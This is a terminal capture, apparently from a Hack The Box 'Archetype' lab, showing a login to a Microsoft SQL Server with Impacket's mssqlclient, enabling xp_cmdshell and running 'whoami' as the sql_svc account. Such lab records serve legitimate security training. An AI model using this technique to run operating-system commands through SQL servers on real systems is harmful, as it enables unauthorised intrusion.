 ┌──(therokdaba㉿kali)-[~/…/Hacking/HackTheBox/StartingPoint/Archetype]
└─$ python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py -windows-auth ARCHETYPE/sql_svc@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
archetype\sql_svc
NULL
SQL>